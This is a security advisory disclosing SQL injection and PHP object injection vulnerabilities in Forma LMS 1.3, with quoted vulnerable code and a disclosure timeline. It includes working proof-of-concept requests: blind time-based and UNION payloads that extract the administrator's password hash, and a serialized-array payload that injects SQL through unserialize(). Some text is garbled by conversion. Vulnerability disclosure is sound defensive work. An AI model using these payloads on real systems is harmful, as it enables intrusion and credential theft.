

# **Security Research Advisory**

Forma LMS 1.3 **Multiple Vulnerabilities** 



 $\boxtimes$ 

**info@securenetwork.it Italia**

**(+39) 02 9177 3041**  $\mathbf{C}$ 

PoliHub Via Giovanni Durando, 39 20158 Milano

O

# **United Kingdom**

# Table of Contents

| <b>SUMMARY</b>                        | 3  |
|---------------------------------------|----|
| <b>MULTIPLE SQL INJECTIONS</b>        | 4  |
| <b>VULNERABILITY DETAILS</b>          | 4  |
| <b>TECHNICAL DETAILS</b>              | 4  |
| <b>MULTIPLE PHP OBJECT INJECTIONS</b> | 8  |
| <b>VULNERABILITY DETAILS</b>          | 8  |
| <b>TECHNICAL DETAILS</b>              | 8  |
| <b>FURTHER CONSIDERATIONS</b>         | 13 |
| <b>LEGAL NOTICES</b>                  | 14 |# Summary

Forma LMS is a corporate oriented Learning Management System, used to manage and deliver online training courses. Forma LMS is SCORM compliant with enterprise class features like multi-client architecture, custom report generation, native ecommerce and catalogue management, integration API, and more.

Multiple vulnerabilities were identified in Forma LMS version 1.3. Lack of proper sanitization leads to SQL injections and PHP Objection injections, which allow to fully compromise the remote web application.

| Date       | <b>Details</b>        |
|------------|-----------------------|
| 19/03/2015 | Vendor disclosure     |
| 20/03/2015 | Vendor acknowledgment |
| 21/04/2015 | Patch release         |
| 15/04/2015 | Public disclosure     |# Multiple SQL Injections

|                         |                          | <b>Advisory Number</b> |               |                     |                 |
|-------------------------|--------------------------|------------------------|---------------|---------------------|-----------------|
| Multiple SQL Injections |                          |                        | $SN-15-03$    |                     |                 |
| Severity                | Software                 | Version                | Accessibility | <b>CVE</b>          | Author(s)       |
| Forma LMS               |                          | 1.3                    | Remote        | n/a                 |                 |
|                         | <b>Vendor URL</b>        |                        |               | <b>Advisory URL</b> | Filippo Roncari |
|                         | http://www.formalms.org/ |                        |               | -                   |                 |

# **Vulnerability Details**

Forma LMS 1.3 is prone to multiple SQL injections vulnerabilities, which allow unprivileged users to inject arbitrary SQL statements.

An attacker could exploit these vulnerabilities by sending crafted requests to the web application. These issues can lead to data theft, data disruption, account violation and other attacks depending on the DBMS's user privileges.

## Technical Details

## **Description**

Forma LMS uses a centralized validation mechanism, which is implemented in *lib/lib.filterinput.php.* While standard libraries, such as HTMLPurifier, are adopted to defeat Cross-Site Scripting (XSS), a simple *addslashes()* is used to avoid SQL Injections.

#### **File**: *lib/lib.filterinput.php* Function: *clean\_input\_data*

```
protected function clean_input_data($str, $is_files_arr = false) {
   if (is_array($str)) {
       $new_array = array();foreach ($str as $key => $val) {
       if(!$is_files_arr || $key == 'tmp_name') $new_array[$this->clean_input_keys($key)] = $this->clean_input_data($val);
       }
       return $new_array;
   }
   if (get_magic_quotes_gpc()) {
       $str = stripslashes($str);
   }
   if ($this->use_xss_clean === TRUE) {
       $str = $this->xss_clean($str);
   }
   // Backward compatibility :(
   $str = addslashes($str);
  // Standardize newlines
   return str_replace(array("\r\n", "\r"), "\n", $str);
}
```
Under some specific database charset conditions, *addslashes()* can be bypassed through multi-byte characters injection. However, some clear and neat SQL injections were also found: examples of identified vulnerabilities are reported below.## lib.message.php Blind Time-Based SQL Injection

A blind time-based SQL Injection exists in the messaging functionality and can easily be identified in the *lib.message.php* file.

#### **File**: *appCore/lib/lib.message.php*

#### **Function**: *writemessage()*

```
if ((isset($_SESSION['idCourse'])) && (isset($GLOBALS['course_descriptor']))) {
       $course_name = $GLOBALS['course_descriptor']->getValue('name');
       s is course = true;
} elseif ($_POST['msg_course_filter'] != 0 ) {
       $query_course = "SELECT name FROM %lms_course WHERE idCourse = ".$_POST['msg_course_filter']; 
       $course_result = $this->db->fetch_row($this->db->query($query_course));
       list(\text{Shame}) = \text{Scourse result};$course name = $name;$is_course = true;
\left| \right|
```
## *Proof of Concept*

#### **HTTP Request:**

```
POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
Host: localhost
Cookie: docebo_session=0c0491bb1fa6d814752d9e59c066df60
[…]
```
------WebKitFormBoundaryu0DCt6tLZt8hAdlH Content-Disposition: form-data; **name="msg\_course\_filter"**

**99999 union SELECT IF(SUBSTRING(pass,1,1) = char(100),benchmark(5000000,encode(1,2)),null) from core\_user where idst=11836**

#### […]

The PoC exploit shown above takes advantage of the *SELECT IF* MySQL construct combined with *benchmark()* MySQL function, in order to introduce a time delay in the response only if a given *pass* field character is equal to the one specified by the attacker. With this technique, an attacker should be able to enumerate each character of the desired table field. Note that "11836" is the ID of the administrator user and it could be different on other installations. Finally, *core user* is the table in which users data, such as name and password (md5 hashed), are stored.#### *coursereport.php SQL Injection in title param*

A SQL Injection exists in the *coursereport.php* file and it can be easily exploited because of missing quotes, which makes the *addslashes()* filter completely useless.

**File**: *appLms/modules/coursereport/coursereport.php* **Function:** *addscorm()*

```
if(isset($_POST['filtra']))
       {
               if($_POST['source_of']=='scoitem')
               {//richiesto lo scorm item
                      $query report = "
                      SELECT title
                      FROM ".$GLOBALS['prefix_lms']." organization
                      WHERE objectType='scormorg' and idResource=".$_POST['title']."";
```
#### Proof of Concept

In this case, the vulnerability can be easily exploited joining an arbitrary SQL query through the *UNION* operator. An example of malicious HTTP request is reported below.

#### **HTTP Request:**

```
POST /formalms/appLms/index.php?modname=coursereport&op=addscorm HTTP/1.1
Host: localhost
Cookie: docebo_session=a6c94fcdfecf0d08b83de03a3c576885
```
authentic\_request=e1d3c5667856f21f0d09ce4796a76da6&id\_report=0&source\_of=scoitem**&title=null+union+select+pass+fr om+core\_user+where+idst=11836+**&filtra=Salva+modifiche

The administrator password md5 hash is returned directly as the value of a hidden field.

#### HTTP Response:

HTTP/1.1 200 OK Content-Length: 16814

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">

[...]

```
<input type="hidden" id="title" name="title" value="null union select pass from core_user where idst=11836 " />
<input type="hidden" id="source_of" name="source_of" value="scoitem" />
<input type="hidden" id="titolo" name="titolo" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<div class="nofloat"></div></div><div class="form_elem_button"><input type="submit" id="save" name="save" value="Salva 
modifiche" /><input type="submit" id="undo" name="undo" value="Annulla" /></div></div></form></div></div>
      </div>
```#### coursereport.php SQL Injection in id source param

The resource *coursereport.php* is affected by another SQL Injection, which is similar to the one previously described. 

**File**: *appLms/modules/coursereport/coursereport.php* **Function**: *addscorm()*

```
if(isset($_POST['save']))
       {
               $report_man = new CourseReportManager();
              // check input
              if($_POST['titolo'] == ")
       $ POST['titolo'] = $lang->def(' NOTITLE');
              //MODIFICHE NUOVISSIMISSIME
              $query report = "
               SELECT<sup>*</sup>
              FROM ".$GLOBALS['prefix_lms']."_scorm_items
              WHERE idscorm_item=".$_POST['id_source'];
              $risultato=sql_query($query_report);
              $titolo2=sql_fetch_assoc($risultato);
```
#### Proof of Concept

#### **HTTP Request:**

POST **/formalms/appLms/index.php?modname=coursereport&op=addscorm** HTTP/1.1 Host: localhost Cookie: docebo\_session=a6c94fcdfecf0d08b83de03a3c576885; SQLiteManager\_currentLangue=2

authentic\_request=e1d3c5667856f21f0d09ce4796a76da6&id\_report=0&weight=123&show\_to\_user=true&use\_for\_final=true&tit le=&source\_of=scoitem&titolo=&**id\_source=null+union+select+null,null,null,null,null,null,null,null,null,null,null,null,null,p ass,null,null,null+from+core\_user+where+idst=11836**&save=Salva+modifiche

Even in this case, the administrator password hash is returned in the response content.

#### HTTP Response:

HTTP/1.1 200 OK Content-Length: 64766

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">

 $[...]$ 

<span class="yui-dt-label">Nessun titolo - 5f4dcc3b5aa765d61d8327deb882cf99<br/># Multiple PHP Object Injections

|                                |                          |         | <b>Advisory Number</b> |            |                 |
|--------------------------------|--------------------------|---------|------------------------|------------|-----------------|
| Multiple PHP Object Injections |                          |         |                        | $SN-15-03$ |                 |
| Severity                       | Software                 | Version | Accessibility          | <b>CVE</b> | Author(s)       |
|                                | Forma LMS                | 1.3     | Remote                 | n/a        |                 |
|                                | <b>Vendor URL</b>        |         | <b>Advisory URL</b>    |            | Filippo Roncari |
|                                | http://www.formalms.org/ |         |                        |            |                 |

# Vulnerability Details

Forma LMS 1.3 is prone to multiple PHP Object Injection vulnerabilities, due to a repeated unsafe use of the *unserialize()* function, which allows unprivileged users to inject arbitrary PHP objects.

A potential attacker could exploit this vulnerability by sending specially crafted requests to the web application containing malicious serialized input, in order to execute code on the remote server or abuse arbitrary functionalities.

# Technical Details

# Description

In Forma LMS the *unserialize()* function is often used to deserialize data received in HTTP requests. Deserialization of user input, without strong validation, should be avoided because it allows the injection of user-controlled serialized data or PHP objects, which are immediately instantiated in memory. Clear examples of this unsafe behaviour can be observed in the *writemessage()* function, which is invoked by any user, even unprivileged ones, when sending a message.

#### **File**: *appCore/lib/lib.message.php* **Function**: *writemessage()*

| $\left[\ldots\right]$     | if(!isset(\$_POST['message']['recipients'])) {                                                                                                                                                      |
|---------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | $if(isset(\$_GET['reply_recipoints'])\$<br>\$user_selected = unserialize(stripslashes(urldecode(\$_GET['reply_recipients'])));<br>$\frac{1}{2}$ secipients = urlencode(serialize(\$user selected)); |
|                           | $\}$ else $\{$<br>$$user select = new UserSelection():$<br>$s$ user selected = $s$ user select->getSelection(\$ POST);<br>$\frac{1}{2}$ secipients = urlencode(serialize(\$user_selected));         |
| $\}$ else $\{$<br>}<br>[] | \$user_selected = unserialize(urldecode(\$_POST['message']['recipients']));<br>\$recipients = urlencode(\$_POST['message']['recipients']);                                                          |

By way of example, a proof of concept exploit to take advantage of the above vulnerability is reported in the **Proof of Concept** paragraph.

Similar vulnerabilities are spread inside the source code, as shown below, although their effective exploitability is not confirmed.

**File**: *appCore/lib/lib.myfiles.php*#### **Function**: *parse()*

```
function parse() {
       // older selection
       if(isset($_POST['old_selection'])) {
               $this->current_selection = unserialize(urldecode($_POST['old_selection']));
        }
       // add last selection
       if(isset($_POST['displayed'])) $displayed = unserialize(urldecode($_POST['displayed']));
       else $displayed = array();
[...]}
```
## **File**: *appLms/modules/project/project.php* **Function**: *manprjadmin ()*



#### **File**: *appCore/lib/lib.selextend.php* **Function**: *grabSelectedItems()*

#### **File**: *appCore/lib/lib.selextend.php* **Function**: *getDatabaseItemsFromVar()*



#### **File**: *appCore/lib/lib.simplesel.php* **Function**: *getSaveInfoOrg()* and *getSaveInfo()*

```
[\ldots]$saved_data=unserialize(urldecode($_POST["saved_data"]));
[…]
```
# **File**: *appLms/admin/controllers/SubscriptionAlmsController.php* **Function**: *multiplesubscription()*

```
[…]
if (isset($_POST['user_selection']))
               $user_selector->resetSelection(unserialize(urldecode($_POST['user_selection'])));
[…]
if (isset($_POST['course_selection']))
               $course_selector->resetSelection(unserialize(urldecode($_POST['course_selection'])));
[\ldots]else
       {
               $courses = unserialize(urldecode($course_selection));
               $edition\_selected = array();foreach($courses as $id_course)
                      if(isset($_POST['edition_'.$id_course]))
                              $edition_selected[$id_course] = (int)$_POST['edition_'.$id_course];
               $model->loadSelectedUser(unserialize(urldecode($user_selection)));
[…]
$user_selection = $ POST['user_selection'];
$course_selection = $_POST['course_selection'];
$edition_selected = $_POST['edition_selected'];
$user_selected = unserialize(urldecode($user_selection));
$course_selected = unserialize(urldecode($course_selection));
$edition_selected = unserialize(urldecode($edition_selected));
[...]
```
Those reported are just some examples, while others could have been omitted.#### Proof of Concept

A common way to exploit a PHP Object Injection vulnerability is to find a *magic method* (http://php.net/manual/en/language.oop5.magic.php) that can be abused and inject an arbitrary object properly crafted in order to trigger it. However, at a first sight, no interesting magic methods were identified. For this reason, an alternative way of exploitation of the *writemessage()* function is shown below.

Looking at the code in *lib.message.php*, once data are successfully deserialized, the function *getAllUsersFromIdst()* from *lib.aclmanager.php* is called on the unmarshalled user input.

```
$send_to_idst =& $acl_man->getAllUsersFromIdst($user_selected);
```
Going backwards in the source code we can see that *getAllUsersFromIdst()* calls *getAllUsersFromSelection()*, which in turn invokes *getUsersFromMixedIdst* on the deserialized user input.

#### **File**: *lib/lib.aclmanager.php* **Function**: *getUsersFromMixedIdst ()*

```
function getUsersFromMixedIdst( $arr_idst ) {
               $query = " SELECT u.idst "
                                ." FROM ".$this->_getTableUser()." AS u"
                               ." WHERE u.idst IN ( ".implode(",", $arr_idst)." )";
               $rs = $this->_executeQuery( $query );
               sarr user = array();
               if(!$rs) return $arr_user;
               while( list($idst) = sql_fetch_row($rs) )
                       $arr_user[] = (int)$idst;
               return $arr_user;
        }
```
The code snippet reported above shows how the deserialized data is unsafely included into a SQL query, which is then executed. This means that *getUsersFromMixedIdst()* can be abused in order to inject arbitrary SQL statements. To correctly reach the sink we need to inject a valid array because a *is array* check is performed in *getAllUsersFromSelection()* function. Moreover, notice that we are dealing with a blind SQL Injection.

We should be able to trivially exploit the vulnerability identified in *writemessage()* by injecting a serialized array containing a proper SQL statement in order to trigger the SQL injection when *implode()* is called. Notice that the deserialization process allows also to bypass the weak *lib.filterinput.php addslashes()* filter. A simple proof of concept exploit is reported below, with an example of HTTP request. As already said in the previous vulnerability, 11836 is the administrator ID. Any authenticated unprivileged user can exploit this vulnerability.

PoC Exploit code:

a:2:{i:0;s:122:"**0) union select if(substring(pass,1,1) = char(53),benchmark(5000000,encode(1,2)),null) from core\_user where idst=11836--** ";i:1;s:1:"1";}

